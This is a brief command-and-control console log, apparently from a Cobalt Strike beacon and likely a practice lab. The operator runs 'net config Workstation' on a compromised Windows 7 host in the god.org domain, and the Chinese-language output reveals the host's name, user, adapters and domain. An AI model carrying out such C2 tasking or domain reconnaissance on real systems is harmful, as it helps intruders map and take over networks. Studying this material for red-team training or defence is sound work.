 beacon> shell net config Workstation
[*] Tasked beacon to run: net config Workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C297BAF1C)
NetBT_Tcpip_{55ECD929-FBB2-4D96-B43D-8FFEB14A169F} (000C297BAF26)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。